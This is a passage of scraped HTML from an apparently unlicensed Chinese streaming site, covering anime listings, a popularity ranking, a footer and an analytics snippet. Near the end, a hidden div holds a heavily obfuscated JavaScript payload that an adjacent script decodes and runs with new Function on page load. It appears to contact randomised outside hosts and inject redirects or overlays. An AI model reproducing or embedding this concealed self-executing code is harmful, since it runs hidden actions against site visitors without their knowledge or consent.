class="vodlist_sub">大三学生叶不凡，为了给母亲筹集医药费碰瓷，不料遇到不按套路出牌的女司机，被撞之后的叶不凡无意中穿越到幻境，获得了古医门的传承，从此精通医术、修炼功</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/180880.html" title="神印王座2022" data-original="https://pic.youkupic.com/upload/vod/20220428-1/8117e800df2e983263507489eec8efaa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第195集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/180880.html" title="神印王座2022">神印王座2022</a></p><p class="vodlist_sub">六千年前，魔神皇枫秀与七十二根魔神柱从天而降，所有生物沾染魔神柱散发的气息，立刻会变异成魔族生物，人类随之进入黑暗年代。随后，人类强者自行组织六大</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“动态漫画·我是大仙尊”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="316545" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="铳火动态漫画第一季" href="/video/264865.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.feisuimg.com/upload/vod/20230604-3/34994961a5132f51458fa833fa076ac3.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>996</span><h4 class="title">铳火动态漫画第一季</h4></div><p class="vodlist_sub">2023&nbsp;/&nbsp;内地&nbsp;/&nbsp;国产动漫</p><p><span class="vodlist_sub">状态：完结</span></p></div></a></li><li class="part_eone"><a href="/video/380969.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>忘忧国</a></li><li class="part_eone"><a href="/video/234809.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;975</span>妲己不是坏狐狸</a></li><li class="part_eone"><a href="/video/246152.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;965</span>开局重生一千次·动态漫</a></li><li class="part_eone"><a href="/video/186079.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;958</span>猪猪侠之光明守卫者</a></li><li class="part_eone"><a href="/video/267863.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;956</span>孙娇的奇妙日常</a></li><li class="part_eone"><a href="/video/255462.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;943</span>长剑风云第二季国语</a></li><li class="part_eone"><a href="/video/220295.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;941</span>超有病之勇者传说</a></li><li class="part_eone"><a href="/video/243650.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;931</span>霹雳英雄战纪之蝶龙之乱下阕</a></li><li class="part_eone"><a href="/video/191763.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;929</span>氪金大佬 第二季·动态漫</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="316545" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.maohongda.com/" title="飘花电影网">飘花电影网</a>提供免费VIP电视剧全集、综艺、动漫、未删减高清电影大全在线看</p><p>Copyright © 2023 maohongda.com All Rights Reserved</p><p>赣ICP备2023007132号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/51.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/52.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/sort/54.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/53.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.maohongda.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《动态漫画·我是大仙尊》https://www.maohongda.com/video/316545.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.maohongda.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-PJJ9BJ7XFL\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-PJJ9BJ7XFL\');");
document.writeln("</script>");